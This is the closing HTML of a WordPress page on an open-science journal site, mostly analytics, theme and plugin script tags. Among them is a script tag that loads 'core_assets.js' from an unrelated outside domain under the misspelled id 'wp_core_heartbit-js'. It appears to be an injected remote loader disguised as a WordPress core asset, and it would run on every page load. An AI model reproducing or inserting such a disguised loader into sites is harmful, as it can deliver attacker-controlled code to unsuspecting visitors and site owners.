			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/5115\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b337f04423","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4aad6aa115","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5115","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"396a42e87b","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
